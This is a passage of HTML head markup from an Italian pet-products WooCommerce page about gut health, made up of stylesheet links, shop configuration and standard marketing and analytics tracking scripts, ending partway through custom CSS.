					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='sps-frontend-css' href='https://fantasticane.com/wp-content/plugins/super-product-swatches/assets/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__31992.main.css?build=df6094f7&#038;ver=581f7759fb153f0fa7cb9c5ae1ee76e0' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://fantasticane.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1743441772' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743441783' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1743441788' media='all' />
<link rel='stylesheet' id='elementor-gf-local-hind-css' href='https://fantasticane.com/wp-content/uploads/elementor/google-fonts/css/hind.css?ver=1743442294' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=31992","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=31992","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-export/public/js/wow-export-public.js?ver=1.1.0" id="wow-export-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/wow-quiz/public/js/wow-quiz-public.js?ver=1.0.0" id="wow-quiz-js"></script>
<script id="wt-smart-coupon-for-woo-js-extra">
var WTSmartCouponOBJ = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://fantasticane.com/?wc-ajax=","nonces":{"public":"e77c47edde","apply_coupon":"7762775692"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.2.6" id="wt-smart-coupon-for-woo-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"31992","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=31992","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/plain" data-service="facebook" data-category="marketing" id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":900,"type":"static","custom_event_post_id":21899,"name":"StartTrial","pixelIds":["1789681998486465"],"eventID":"c980bcef-d204-4a29-9ff7-26ff178cc340","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":300,"type":"static","custom_event_post_id":21898,"name":"SubmitApplication","pixelIds":["1789681998486465"],"eventID":"85cc3d84-f527-46c1-af4f-8d27be759518","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},{"delay":60,"type":"static","custom_event_post_id":21897,"name":"Subscribe","pixelIds":["1789681998486465"],"eventID":"ee0283f4-1ef0-4681-99c6-c649e4dd638e","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1789681998486465"],"eventID":"1b8ffef0-c1a5-49d4-83ff-5012f5abe043","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1789681998486465"],"eventID":"9003ed18-dc43-4a0a-b331-695a23b94003","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1789681998486465"],"eventID":"488e7e2a-c599-4a1d-befb-ce358471652d","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1789681998486465"],"eventID":"93a7a440-3a95-4bbf-9fd4-76ed935130b6","params":{"page_title":"Salute intestinale","post_type":"page","post_id":31992,"plugin":"PixelYourSite","user_role":"guest","event_url":"fantasticane.com/salute-intestinale/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1789681998486465"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-101543470-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-101543470-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-101543470-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://fantasticane.com","ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","ajax_event":"5f85bca595","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769045084"};
//# sourceURL=pys-js-extra
</script>
<script type="text/plain" data-service="facebook" data-category="marketing" data-cmplz-src="https://fantasticane.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=31992","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/31992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=31992' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MLMSRSX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>			<meta name="theme-color" content="#FFFFFF">
			
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fantasticane.com/wp-content/uploads/2017/08/cropped-fantasticane-favicon-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5PP6GK6');</script>
<!-- End Google Tag Manager -->

<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.tracking.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!tracking";
head.appendChild(script);
</script>

<!-- Hotjar Tracking Code for http://fantasticane.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2546812,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name="google-site-verification" content="ky90B2u4xZad9dye-72GbXcQwjzzrEILZRfRcnw4PNc" />
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter87336185 = new Ya.Metrika({ id:87336185, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"fclayer" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <!-- /Yandex.Metrika counter -->
		<style id="wp-custom-css">
			

/* Last Widget Alignment */
.listing-last-to-bottom-prod > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom-prod > .elementor-container .elementor-widget{
    margin-top: auto;
}


.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */
.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}

.marglast .listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}
.marg3 .listing-last-to-bottom > .elementor-container .elementor-widget:nth-last-of-type(3){
    margin-top: auto;
}


.elementor-76305 .elementor-element.elementor-element-3f358e4 .jet-woo-products .jet-woo-product-title {
    min-height: 50px !important;
}
.woocommerce a.added_to_cart {
    padding-top: 0.5em;
    display: none;
}
.jet-woo-products .jet-woo-product-title a {
    min-height: 50px;
}

.elementor-author-box__name 
{ 
	color: black !important; 
}

.elementor-widget-theme-post-content a
{
	font-weight:bold;
	color:#E42822 !important;
	text-decoration:underline;
}

body.page-id-67321 .coverTap{
    max-width: none !important;
}
@media (min-width: 1140px) {
body.page-id-67321 .player-wrap.yep-youtube iframe,
body.page-id-67321 .player-wrap.yep-youtube object,
body.page-id-67321 .player-wrap.yep-youtube embed,

body.page-id-68934 .player-wrap.yep-youtube iframe,
body.page-id-68934 .player-wrap.yep-youtube object,
body.page-id-68934 .player-wrap.yep-youtube embed{
    max-height: 700px !important;
}
}
@media (min-width: 1140px) {
    body.page-id-67321 .player-wrap iframe,
    body.page-id-67321 .player-wrap object,
    body.page-id-67321 .player-wrap embed,
    
    body.page-id-68934 .player-wrap iframe,
    body.page-id-68934 .player-wrap object,
    body.page-id-68934 .player-wrap embed
	{
        max-height: 700px !important;
    }
}

 body.page-id-67321 .player-wrap iframe,
 body.page-id-67321 .player-wrap object,
 body.page-id-67321 .player-wrap embed,
 
 body.page-id-68934 .player-wrap iframe,
 body.page-id-68934 .player-wrap object,
 body.page-id-68934 .player-wrap embed,

